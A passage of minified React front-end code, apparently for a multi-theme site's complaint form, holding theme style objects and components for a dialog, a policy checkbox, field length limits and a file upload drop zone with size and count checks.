(max-width: 650px)":{marginBottom:"5rem"}},o.breakpoints.down("sm"),{paddingTop:"1.688rem",backgroundColor:"transparent",borderRadius:0}),formContent:(0,R.Z)({padding:"1.25rem 1.88rem 1.25rem 1.87rem"},o.breakpoints.down("sm"),{padding:0}),resetButton:{marginTop:"0.75rem",color:o.palette.secondary.main,textTransform:"capitalize",justifySelf:"right",display:"inline-block",float:"right"},submitButton:(0,R.Z)({backgroundColor:o.palette.secondary.main,color:o.colors.textColor.textColor23,textTransform:"capitalize",transition:"opacity 0.3s",fontFamily:"Space Grotesk",borderRadius:"0.625rem",maxWidth:"23.125rem",width:"100%",height:"3.125rem",fontSize:"1rem",fontWeight:600,"&:hover":{backgroundColor:o.palette.secondary.main,opacity:.8}},o.breakpoints.down("sm"),{maxWidth:"unset"}),cancelButton:{textTransform:"capitalize",color:o.colors.textColor.textColor18,backgroundColor:o.colors.static.light_gray,transition:"all 0.3s","&:hover":{backgroundColor:o.colors.static.light_gray,opacity:.8}},buttonGroup:(0,R.Z)({padding:"0.5rem 1.5rem",alignItems:"flex-end",justifyContent:"flex-start",marginBottom:"1.25rem"},o.breakpoints.down("sm"),{padding:"0.5rem 0"}),dialogContainer:{width:"21.875rem",padding:"1.25rem",alignItems:"center",backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%"},title:{color:o.colors.textColor.textColor18,fontSize:"1rem",fontWeight:500,fontFamily:"Space Grotesk"},message:{color:o.colors.textColor.textColor18,textAlign:"center"},acceptButton:{width:"75%",backgroundColor:o.colors.static.lime_green,color:o.colors.textColor.textColor18,textTransform:"capitalize",fontFamily:"Space Grotesk",marginTop:"1rem",transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.lime_green,opacity:.8}},titleGroup:(0,R.Z)({display:"flex",position:"relative",alignItems:"center",justifyContent:"center",padding:"0.5rem 0.75rem 0 1.5rem"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:"1rem 0.75rem 0 1.5rem"}),dialogTitle:(0,R.Z)({color:o.colors.textColor.textColor18,fontSize:"1rem",fontWeight:500,padding:"0.75rem 0",fontFamily:"Space Grotesk"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"85%",padding:"0 0.125rem",marginBottom:"2.313rem"}),closeButton:{position:"absolute",color:o.colors.textColor.textColor18,right:"0.75em"},file:{display:"flex",whiteSpace:"nowrap",alignItems:"center"},fileName:{fontSize:"0.75rem",fontFamily:"Space Grotesk",width:"9.375rem"},filesContainer:(0,R.Z)({display:"flex",flexWrap:"wrap",justifyContent:"space-between",padding:"1rem",paddingLeft:"2rem",paddingTop:"0.375rem",backgroundColor:"transparent",color:o.colors.textColor.textColor18,position:"relative",borderRadius:"0.25rem",overflow:"hidden",width:"100%",height:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0,justifyContent:"center"}),clear:{color:o.colors.textColor.textColor18},formInputGroup:(e={width:"100%",backgroundColor:"".concat(o.colors.background.backgroundColor20," !important"),border:"1px solid ".concat(o.colors.background.backgroundColor20),height:"2.75rem",paddingLeft:"1.62rem",paddingRight:"1.62rem",fontSize:"1rem",fontWeight:500,fontFamily:"Space Grotesk",position:"relative",borderRadius:"0.625rem",overflow:"hidden",outline:"none","& > input":{paddingTop:"1.12rem",paddingBottom:"1.19rem"}},(0,R.Z)(e,"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginTop:"0.75rem",paddingLeft:"1.12rem",paddingRight:"1.12rem"}),(0,R.Z)(e,"& svg",{display:"none"}),(0,R.Z)(e,"& path",{fill:o.colors.static.light_slate_grey2,opacity:.5}),(0,R.Z)(e,"&::placeholder",{color:o.colors.static.light_slate_grey2}),e),formInput:{color:o.colors.textColor.textColor18,"&::placeholder":{textAlign:"start",opacity:.5,fontSize:"0.75rem",fontFamily:"Space Grotesk",color:o.colors.static.light_slate_grey2}},fields:(0,R.Z)({marginBottom:"3.38rem","&:first-of-type":{marginBottom:"1.87rem"},"&:nth-of-type(4)":{marginBottom:"1.87rem"},"&:nth-of-type(5)":{marginBottom:"1.87rem"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginBottom:"3.08rem","&:first-of-type":{marginBottom:"1.62rem"},"&:nth-of-type(4)":{marginBottom:"1.25rem"},"&:nth-of-type(5)":{marginBottom:"1.87rem"}}),formInputFocused:{outline:"none"},textAreaContainer:(0,R.Z)({width:"100%",backgroundColor:"".concat(o.colors.background.backgroundColor20," !important"),maxHeight:"8.75rem",padding:"1.38rem",fontSize:"1rem",fontWeight:500,fontFamily:"Space Grotesk",border:"1px solid ".concat(o.colors.background.backgroundColor20),position:"relative",borderRadius:"0.625rem",overflow:"auto",outline:"none",alignItems:"flex-start",color:o.colors.textColor.textColor18,"&:focus":{outline:"none"},"&::placeholder":{color:o.colors.static.light_slate_grey2}},o.breakpoints.down("sm"),{maxHeight:"6.25rem",padding:"1.19rem 1.13rem"}),formTextArea:{"&::placeholder":{opacity:.5,fontSize:"0.75rem",fontFamily:"Space Grotesk",color:o.colors.static.light_slate_grey2}},svgIcon:{width:"1.125rem"},noBorder:{outline:"none",border:"none"},loading:{position:"absolute",display:"flex",alignItems:"center",justifyContent:"center",height:"100%",width:"100%",zIndex:4,backgroundColor:o.colors.static.black008},checkbox:{color:o.colors.static.lime_green,transition:"color 200ms","&$checked":{color:o.colors.static.lime_green}},checked:{color:o.colors.static.lime_green},checkboxError:{color:"rgba(255, 56, 56, 1)"},checkboxGroup:{marginTop:"1.25rem",marginLeft:0,marginRight:0,marginBottom:"0.938rem"},checkboxLabel:{color:"".concat(o.colors.static.light_slate_grey2," !important"),fontFamily:"Space Grotesk",fontSize:"0.8125rem",fontWeight:500},link:{color:o.colors.static.light_slate_grey2,textDecoration:"underline"},errorText:{margin:0,padding:"0.25rem 0.875rem 0px",color:"rgba(255, 56, 56, 1)",textAlign:"start",fontSize:"0.75rem",marginBottom:"1rem",fontFamily:"Space Grotesk"},countryCode:(0,R.Z)({width:"5.5rem",marginLeft:"1rem",fontSize:"1rem",fontFamily:"Space Grotesk",zIndex:5,border:"none",outline:"none",backgroundColor:o.colors.background.backgroundColor20,"& input":{fontSize:"1rem",fontFamily:"Space Grotesk",fontWeight:500}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"100%"}),selectOption:{color:o.colors.textColor.textColor18,backgroundColor:o.colors.background.backgroundColor20,fontSize:"0.75rem",fontFamily:"Space Grotesk","&:focus":{color:o.colors.textColor.textColor18,backgroundColor:o.colors.background.backgroundColor20},"&:hover":{backgroundColor:o.colors.background.backgroundColor20,color:o.colors.textColor.textColor18}},selectedOption:{backgroundColor:o.colors.background.backgroundColor20,color:o.colors.textColor.textColor18,fontSize:"0.75rem",fontFamily:"Space Grotesk",minWidth:"2.063rem !important"},optionIcon:{color:o.colors.static.black},optionListbox:{color:o.colors.textColor.textColor18,backgroundColor:o.colors.background.backgroundColor20},noOptionsText:{fontSize:"0.688rem",fontFamily:"Space Grotesk"},numberInput:{display:"flex",border:"none",gap:"0.625rem"},phoneCode:{display:"flex",backgroundColor:o.colors.background.backgroundColor20,height:"2.75rem",alignItems:"center",borderRadius:"0.625rem",padding:"1rem"},numberContainer:(0,R.Z)({backgroundColor:"".concat(o.colors.background.backgroundColor20," !important"),position:"relative",borderRadius:"0.625rem",outline:"none",height:"2.75rem",padding:"1rem",width:"100%",fontSize:"1rem",fontWeight:500,fontFamily:"Space Grotesk",color:o.colors.textColor.textColor18,"&:after":{outline:"none",border:"none"},"&:before":{outline:"none",border:"none"},"&:hover":{outline:"none"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0}),inputIcon:{width:"0.875rem",marginTop:"0.875rem",marginBottom:"0.875rem",alignItems:"center",display:"none","& path":{fill:o.colors.static.light_slate_grey2,opacity:.8}},input:{border:"none","&::placeholder":{fontSize:"0.75rem",fontFamily:"Space Grotesk",color:o.colors.static.light_slate_grey2,opacity:.8}},popper:{width:"11.25rem !important"},country:{display:"flex",alignItems:"center"},flag:{height:"1rem",width:"1.5rem",marginRight:"0.375rem"},dropZone:(0,R.Z)({cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",margin:"0 0 1.25rem 0",minHeight:"6.25rem",borderWidth:"1px",backgroundColor:o.colors.background.backgroundColor20,backgroundImage:"url(\"data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' rx='10' ry='10' stroke='".concat(o.colors.static.light_slate_grey2,"' stroke-width='1' stroke-dasharray='7%2c 7' stroke-dashoffset='0' stroke-linecap='butt'/%3e%3c/svg%3e\")"),borderRadius:"0.625rem"},o.breakpoints.down("sm"),{minHeight:"4.625rem"}),dropZoneInfo:{color:o.colors.textColor.textColor18,textAlign:"center",fontSize:"0.875rem",fontFamily:"Space Grotesk",opacity:.8,fontWeight:500,height:"1.431rem","& > span":{display:"flex",alignItems:"center"},"& > span > img":{width:"1.431rem",height:"1.431rem",marginRight:"0.51rem"}},inputLabel:(0,R.Z)({color:o.colors.static.light_slate_grey2,fontSize:"1rem",fontFamily:"Space Grotesk",top:"-1.188rem",left:"-0.75rem",fontWeight:500,"&.Mui-focused":{color:o.colors.static.light_slate_grey2},"&.Mui-error":{color:"rgba(255, 56, 56, 1)"}},o.breakpoints.down("sm"),{top:"-0.8rem"}),phoneNumberLabel:{color:o.colors.static.light_slate_grey2,fontSize:"0.75rem",fontFamily:"Space Grotesk",fontWeight:500,marginBottom:"0.888rem",marginLeft:"0.3rem"},errorLabel:{color:"rgba(255, 56, 56, 1)"},helperText:{fontFamily:"Space Grotesk",fontSize:"0.75rem","&.Mui-error":{color:"rgba(255, 56, 56, 1)"}},dropIconText:{display:"flex",alignItems:"center"},uploadText:{color:o.colors.static.lime_green}}})),F=(0,j.Z)((function(o){var e,t=o.colors.static.white,r="rgb(012,016,032,0.6)";return{dialogForm:(0,R.Z)({backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%",width:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{minHeight:"100%",minWidth:"100%",margin:0}),form:{overscrollBehavior:"contain",overflowY:"auto"},resetButton:{marginTop:12,color:o.colors.static.supernova,textTransform:"capitalize",justifySelf:"right",display:"inline-block",float:"right"},submitButton:{backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},cancelButton:{color:o.colors.static.salmon,textTransform:"capitalize",backgroundColor:"transparent",transition:"opacity 0.3s, background  0.3s","&:hover":{backgroundColor:"transparent",opacity:.8}},buttonGroup:{padding:"8px 24px",alignItems:"flex-end",marginBottom:20},dialogContainer:{width:350,padding:20,alignItems:"center",backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%"},title:{color:o.colors.static.white,fontSize:16,fontWeight:500},message:{color:o.colors.static.white,textAlign:"center"},acceptButton:{width:"75%",backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",marginTop:16,transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},titleGroup:(0,R.Z)({display:"flex",position:"relative",alignItems:"center",justifyContent:"center",padding:"8px 12px 0 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:"16px 12px 0 24px"}),dialogTitle:(0,R.Z)({color:o.colors.static.white,fontSize:16,fontWeight:500,padding:"12px 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"85%",padding:"0 2px"}),closeButton:{position:"absolute",color:o.colors.static.white,right:12},file:{display:"flex",whiteSpace:"nowrap",alignItems:"center"},fileName:{fontSize:12,width:150},filesContainer:(0,R.Z)({display:"flex",flexWrap:"wrap",justifyContent:"space-between",padding:16,paddingLeft:32,paddingTop:6,backgroundColor:"transparent",color:o.colors.static.white,position:"relative",borderRadius:"4px",overflow:"hidden",width:"100%",height:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0,justifyContent:"center"}),clear:{color:o.colors.static.white},formInputGroup:(e={width:"100%",backgroundColor:r,border:"1px solid ".concat(o.colors.static.black016),height:44,paddingLeft:12,paddingRight:12,fontSize:13,position:"relative",borderRadius:"4px",overflow:"hidden",outline:"none"},(0,R.Z)(e,"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginTop:12}),(0,R.Z)(e,"& path",{fill:o.colors.static.heather,opacity:.5}),(0,R.Z)(e,"&::placeholder",{color:o.colors.static.heather}),e),formInput:{color:t,"&::placeholder":{textAlign:"center",opacity:.5,fontSize:12,color:o.colors.static.heather}},fields:{marginBottom:14},formInputFocused:{outline:"none",border:"1px solid ".concat(o.colors.static.blue," !important")},textAreaContainer:{width:"100%",backgroundColor:r,maxHeight:133,paddingLeft:16,paddingRight:16,fontSize:13,border:"1px solid ".concat(o.colors.static.black016),position:"relative",borderRadius:"4px",overflow:"auto",outline:"none",alignItems:"flex-start",color:t,"&:focus":{outline:"none",border:"1px solid ".concat(o.colors.static.blue)},"&::placeholder":{color:o.colors.static.heather}},formTextArea:{"&::placeholder":{opacity:.5,fontSize:12,color:o.colors.static.heather}},formInputError:{border:"1px solid ".concat(o.colors.static.salmon)},svgIcon:{width:18},noBorder:{outline:"none",border:"none"},loading:{position:"absolute",display:"flex",alignItems:"center",justifyContent:"center",height:"100%",width:"100%",zIndex:4,backgroundColor:o.colors.static.black008},checkbox:{color:o.colors.static.blue,transition:"color 200ms","&$checked":{color:o.colors.static.blue}},checked:{color:o.colors.static.blue},checkboxError:{color:o.colors.static.salmon},checkboxGroup:{marginTop:20,marginLeft:26,marginRight:26,marginBottom:15},checkboxLabel:{color:o.colors.static.white,fontSize:11},link:{color:o.colors.static.blue,textDecoration:"none"},errorText:{margin:0,padding:"4px 12px 0px",color:o.colors.static.salmon,textAlign:"start",fontSize:12,marginBottom:16},countryCode:(0,R.Z)({width:88,marginLeft:16,fontSize:12,zIndex:5,border:"none",outline:"none",backgroundColor:"transparent"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"100%"}),selectOption:{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)",fontSize:12,"&:focus":{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)"},"&:hover":{backgroundColor:o.colors.specific.color2,color:o.colors.static.white}},selectedOption:{backgroundColor:"transparent",color:o.colors.static.white,fontSize:12,minWidth:"33px !important"},optionIcon:{color:o.colors.static.white},optionListbox:{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)"},noOptionsText:{fontSize:11},numberInput:{display:"flex",border:"1px solid ".concat(o.colors.static.black016),borderRadius:4,"&:focus-within":{border:"1px solid ".concat(o.colors.static.blue)}},numberInputError:{border:"1px solid ".concat(o.colors.static.salmon)},phoneCode:{display:"flex",backgroundColor:"rgb(012,016,032,0.6)",height:44,alignItems:"center",borderRadius:"4px 0 0 4px",padding:16},numberContainer:(0,R.Z)({backgroundColor:"rgb(012,016,032,0.6)",position:"relative",borderRadius:"0 4px 4px 0",borderLeft:"none",outline:"none",height:44,padding:16,width:"100%",fontSize:13,color:o.colors.static.white,"&:after":{outline:"none",border:"none"},"&:before":{outline:"none",border:"none"},"&:hover":{outline:"none"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0}),inputIcon:{width:14,marginTop:14,marginBottom:14,display:"flex",alignItems:"center","& path":{fill:o.colors.static.heather,opacity:.5}},input:{border:"none","&::placeholder":{fontSize:12,color:o.colors.static.heather,opacity:.5},"&:placeholder-shown":(0,R.Z)({paddingLeft:function(o){return o.isLangTr?"calc(50% - 104px)":"calc(50% - 125px)"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{paddingLeft:function(o){return o.isLangTr?"calc(50% - 92px)":"calc(50% - 110px)"}})},popper:{width:"180px !important"},country:{display:"flex",alignItems:"center"},flag:{height:16,width:24,marginRight:6},dropZone:{cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",margin:"0 0 20px 0",minHeight:120,borderWidth:"2px",backgroundColor:"rgb(012,016,032,0.6)",borderColor:o.colors.static.heather,borderStyle:"dashed",borderRadius:"4px"},inputError:{borderColor:o.colors.static.salmon},dropZoneInfo:{color:o.colors.static.heather,textAlign:"center",fontSize:13,opacity:.5}}})),N=(0,j.Z)((function(o){var e,t=o.colors.static.white,r="rgb(012,016,032,0.6)";return{dialogForm:(0,R.Z)({backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%",width:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{minHeight:"100%",minWidth:"100%",margin:0}),form:{overscrollBehavior:"contain",overflowY:"auto"},resetButton:{marginTop:12,color:o.colors.static.supernova,textTransform:"capitalize",justifySelf:"right",display:"inline-block",float:"right"},submitButton:{backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},cancelButton:{color:o.colors.static.salmon,textTransform:"capitalize",backgroundColor:"transparent",transition:"opacity 0.3s, background  0.3s","&:hover":{backgroundColor:"transparent",opacity:.8}},buttonGroup:{padding:"8px 24px",alignItems:"flex-end",marginBottom:20},dialogContainer:{width:350,padding:20,alignItems:"center",backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%"},title:{color:o.colors.static.white,fontSize:16,fontWeight:500},message:{color:o.colors.static.white,textAlign:"center"},acceptButton:{width:"75%",backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",marginTop:16,transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},titleGroup:(0,R.Z)({display:"flex",position:"relative",alignItems:"center",justifyContent:"center",padding:"8px 12px 0 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:"16px 12px 0 24px"}),dialogTitle:(0,R.Z)({color:o.colors.static.white,fontSize:16,fontWeight:500,padding:"12px 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"85%",padding:"0 2px"}),closeButton:{position:"absolute",color:o.colors.static.white,right:12},file:{display:"flex",whiteSpace:"nowrap",alignItems:"center"},fileName:{fontSize:12,width:150},filesContainer:(0,R.Z)({display:"flex",flexWrap:"wrap",justifyContent:"space-between",padding:16,paddingLeft:32,paddingTop:6,backgroundColor:"transparent",color:o.colors.static.white,position:"relative",borderRadius:"4px",overflow:"hidden",width:"100%",height:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0,justifyContent:"center"}),clear:{color:o.colors.static.white},formInputGroup:(e={width:"100%",backgroundColor:r,border:"1px solid ".concat(o.colors.static.black016),height:44,paddingLeft:12,paddingRight:12,fontSize:13,position:"relative",borderRadius:"4px",overflow:"hidden",outline:"none"},(0,R.Z)(e,"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginTop:12}),(0,R.Z)(e,"& path",{fill:o.colors.static.heather,opacity:.5}),(0,R.Z)(e,"&::placeholder",{color:o.colors.static.heather}),e),formInput:{color:t,"&::placeholder":{textAlign:"center",opacity:.5,fontSize:12,color:o.colors.static.heather}},fields:{marginBottom:14},formInputFocused:{outline:"none",border:"1px solid ".concat(o.colors.static.blue," !important")},textAreaContainer:{width:"100%",backgroundColor:r,maxHeight:133,paddingLeft:16,paddingRight:16,fontSize:13,border:"1px solid ".concat(o.colors.static.black016),position:"relative",borderRadius:"4px",overflow:"auto",outline:"none",alignItems:"flex-start",color:t,"&:focus":{outline:"none",border:"1px solid ".concat(o.colors.static.blue)},"&::placeholder":{color:o.colors.static.heather}},formTextArea:{"&::placeholder":{opacity:.5,fontSize:12,color:o.colors.static.heather}},formInputError:{border:"1px solid ".concat(o.colors.static.salmon)},svgIcon:{width:18},noBorder:{outline:"none",border:"none"},loading:{position:"absolute",display:"flex",alignItems:"center",justifyContent:"center",height:"100%",width:"100%",zIndex:4,backgroundColor:o.colors.static.black008},checkbox:{color:o.colors.static.blue,transition:"color 200ms","&$checked":{color:o.colors.static.blue}},checked:{color:o.colors.static.blue},checkboxError:{color:o.colors.static.salmon},checkboxGroup:{marginTop:20,marginLeft:26,marginRight:26,marginBottom:15},checkboxLabel:{color:o.colors.static.white,fontSize:11},link:{color:o.colors.static.blue,textDecoration:"none"},errorText:{margin:0,padding:"4px 12px 0px",color:o.colors.static.salmon,textAlign:"start",fontSize:12,marginBottom:16},countryCode:(0,R.Z)({width:88,marginLeft:16,fontSize:12,zIndex:5,border:"none",outline:"none",backgroundColor:"transparent"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"100%"}),selectOption:{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)",fontSize:12,"&:focus":{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)"},"&:hover":{backgroundColor:o.colors.specific.color2,color:o.colors.static.white}},selectedOption:{backgroundColor:"transparent",color:o.colors.static.white,fontSize:12,minWidth:"33px !important"},optionIcon:{color:o.colors.static.white},optionListbox:{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)"},noOptionsText:{fontSize:11},numberInput:{display:"flex",border:"1px solid ".concat(o.colors.static.black016),borderRadius:4,"&:focus-within":{border:"1px solid ".concat(o.colors.static.blue)}},numberInputError:{border:"1px solid ".concat(o.colors.static.salmon)},phoneCode:{display:"flex",backgroundColor:"rgb(012,016,032,0.6)",height:44,alignItems:"center",borderRadius:"4px 0 0 4px",padding:16},numberContainer:(0,R.Z)({backgroundColor:"rgb(012,016,032,0.6)",position:"relative",borderRadius:"0 4px 4px 0",borderLeft:"none",outline:"none",height:44,padding:16,width:"100%",fontSize:13,color:o.colors.static.white,"&:after":{outline:"none",border:"none"},"&:before":{outline:"none",border:"none"},"&:hover":{outline:"none"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0}),inputIcon:{width:14,marginTop:14,marginBottom:14,display:"flex",alignItems:"center","& path":{fill:o.colors.static.heather,opacity:.5}},input:{border:"none","&::placeholder":{fontSize:12,color:o.colors.static.heather,opacity:.5},"&:placeholder-shown":(0,R.Z)({paddingLeft:function(o){return o.isLangTr?"calc(50% - 104px)":"calc(50% - 125px)"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{paddingLeft:function(o){return o.isLangTr?"calc(50% - 92px)":"calc(50% - 110px)"}})},popper:{width:"180px !important"},country:{display:"flex",alignItems:"center"},flag:{height:16,width:24,marginRight:6},dropZone:{cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",margin:"0 0 20px 0",minHeight:120,borderWidth:"2px",backgroundColor:"rgb(012,016,032,0.6)",borderColor:o.colors.static.heather,borderStyle:"dashed",borderRadius:"4px"},inputError:{borderColor:o.colors.static.salmon},dropZoneInfo:{color:o.colors.static.heather,textAlign:"center",fontSize:13,opacity:.5}}})),O={bitoyo:B,andxtr:E,bitexen:M,global:A,mena:F,saf:N,eu:N}[f.UD.uiTheme],W=t(80184),G=function(o){var e=o.titleText,t=o.handleClose,r=o.isOnRequest,n=O();return(0,W.jsxs)("div",{className:n.titleGroup,children:[(0,W.jsx)(I.Z,{classes:{root:n.dialogTitle},children:e}),(0,W.jsx)(T.Z,{className:n.closeButton,onClick:t,disabled:r,children:(0,W.jsx)(z.Z,{})})]})},q=function(o){var e=o.isOpen,t=o.setDialogOpen,r=o.errorMessage,n=O();return(0,W.jsxs)(S.Z,{id:"complaint--result-dialog",classes:{paper:n.dialogContainer},open:e,children:[(0,W.jsx)(I.Z,{classes:{root:n.title},children:d.Z.translate(r?"general_error":"complaint_form_sent_title")}),(0,W.jsx)("p",{className:n.message,children:r||d.Z.translate("complaint_form_sent_message")}),(0,W.jsx)(L.Z,{id:"complaint--result-btn",className:n.acceptButton,onClick:function(){return t(!1)},color:"success",children:d.Z.translate("general_ok")})]})};q.defaultProps={errorMessage:""};var D=q,P=t(77248),H=function(o){var e=o.isOnRequest,t=o.handleClose,r=O();return(0,W.jsxs)(P.Z,{className:r.buttonGroup,children:[!u.cK&&(0,W.jsx)(L.Z,{id:"complaint--cancel-btn",onClick:t,fullWidth:!0,className:r.cancelButton,disabled:e,children:d.Z.translate("general_cancel")}),(0,W.jsx)(L.Z,{id:"complaint--submit-btn",type:"submit",className:r.submitButton,fullWidth:!0,disabled:e,children:d.Z.translate("settings_verification_submit_button")})]})},U=t(81898),V=t(72900),Y=t(45473),$=t(81694),K=t.n($),J=function(o){var e=o.isInvalid,t=o.setFieldValue,r=o.policyText,n=O();return(0,W.jsx)(U.Z,{variant:"standard",component:"fieldset",classes:{root:n.checkboxGroup},children:(0,W.jsx)(V.Z,{classes:{label:n.checkboxLabel},control:(0,W.jsx)(Y.Z,{id:"complaint--policy-checkbox",classes:{root:K()(n.checkbox,(0,R.Z)({},n.checkboxError,e("policyText"))),checked:n.checked},checked:r,onChange:function(){return t("policyText",!r)}}),label:d.Z.translateWithComponenets("support_request_policy_label",(0,W.jsx)("a",{className:n.link,href:u.yU?"/help/user-agree":"/help/user-agreement",target:"_blank",rel:"noopener noreferrer",children:d.Z.translate("landing_page_footer_user_aggr")},"agree"),(0,W.jsx)("a",{className:n.link,href:u.yU?"/help/gdpr":"/help/kvk",target:"_blank",rel:"noopener noreferrer",children:u.yU?d.Z.translate("landing_page_footer_gdpr"):d.Z.translate("landing_page_footer_kvk_aggr")},"policy"))})})},Q=t(25859),X=t(51952),oo=t(4565),eo=t(27247),to=function(o){var e=o.files,t=o.removeFile,r=O(),n=function(o){o.stopPropagation()};return(0,W.jsx)("div",{id:"complaint--files-container",className:r.filesContainer,children:e.map((function(o,e){var i,a=e;return(0,W.jsxs)("div",{className:r.file,role:"button",tabIndex:0,onClick:n,onKeyPress:n,children:[(0,W.jsx)(oo.Z,{className:r.fileName,children:(null===o||void 0===o||null===(i=o.name)||void 0===i?void 0:i.length)>28?"".concat(o.name.substring(0,24),"..."):o.name}),(0,W.jsx)(T.Z,{className:r.clear,onClick:function(){return t(o)},children:(0,W.jsx)(eo.Z,{})})]},a)}))})},ro=function(o){var e=o.selectedFiles,t=o.handleRemoveFile,r=o.isFilesInvalid,n=o.filesErrorMsg,i=o.dropZoneErrorMsg,c=o.setDropZoneErrorMsg,s=o.uploadFiles,p=O(),g=(0,X.Ts)(),m=(0,X._h)()||g,h=u.cK?(0,W.jsxs)("span",{className:p.dropIconText,children:[(0,W.jsx)("img",{src:"/images/upload.svg",alt:"upload icon",draggable:!1}),(0,W.jsxs)("span",{children:[(0,W.jsx)("span",{className:p.uploadText,children:d.Z.translate("general_upload_file")})," ",!m&&(0,W.jsx)("span",{children:d.Z.translate("general_upload_file_or_drag")})]})]}):"support_request_file_picker_label",f=(0,l.useState)(h),x=(0,a.Z)(f,2),v=x[0],C=x[1];return(0,W.jsxs)(W.Fragment,{children:[(0,W.jsxs)(Q.Z,{id:"complaint--dropzone",className:K()(p.dropZone,(0,R.Z)({},p.inputError,r)),onDrop:function(o){if(o.forEach((function(o){var e=new FileReader;e.onload=function(){Object.assign(o,{content:e.result})},e.onerror=function(){c("support_request_error_reading_file",o.name)},e.readAsDataURL(o)})),function(o,e,t){var r=!0;return o.forEach((function(o){o.size>15e6&&(t(d.Z.translate("support_request_file_size")),r=!1)})),o.some((function(o){return e.find((function(e){return e.name===o.name}))}))&&(t(d.Z.translate("support_request_error_file_same_name")),r=!1),(0,k.sE)(15e6,null===o||void 0===o?void 0:o.concat(e))||(t(d.Z.translate("support_request_max_file_size")),r=!1),(0,k.pM)(b,o,!1)&&(t(d.Z.translate("complaint_form_validation_file_type")),r=!1),o.length+e.length>5&&(t(d.Z.translate("support_request_file_count")),r=!1),r}(o,e,c)){var t=e.concat(o);s(t),C(h)}else C(h)},multiple:!0,disabled:(null===e||void 0===e?void 0:e.length)>=5,onDragEnter:function(){return C("complaint_form_drop_to_upload")},onDragLeave:function(){return C(h)},children:[(null===e||void 0===e?void 0:e.length)<5&&(0,W.jsx)("p",{className:p.dropZoneInfo,children:d.Z.translate(v)}),(null===e||void 0===e?void 0:e.length)>0&&(0,W.jsx)(to,{files:e,removeFile:t})]}),(r||i)&&(0,W.jsx)("p",{className:p.errorText,children:n||i})]})};ro.defaultProps={filesErrorMsg:""};var no=ro,io=t(59911),ao=t(38254),lo=t(63833),co=t(13835),so=t(36269),po={nameSurname:200,email:100,subject:200,detail:2e3},uo=function(o,e,t,r){var n,i;return e?{classes:{notchedOutline:o.noBorder,root:K()(o.textAreaContainer,(0,R.Z)({},o.formInputError,t(r))),input:o.formTextArea,focused:o.formInputFocused},inputProps:{maxLength:po[r]}}:{classes:{notchedOutline:o.noBorder,root:K()(o.formInputGroup,(0,R.Z)({},o.formInputError,t(r))),input:o.formInput,focused:o.formInputFocused},startAdornment:(0,W.jsx)(ao.Z,{position:"start",children:null===(i=o.svgIcon,n={nameSurname:(0,W.jsx)(lo.Z,{className:i}),email:(0,W.jsx)(co.Z,{className:i}),subject:(0,W.jsx)(so.Z,{className:i})})||void 0===n?void 0:n[r]}),inputProps:{maxLength:po[r]}}},go=function(o){var 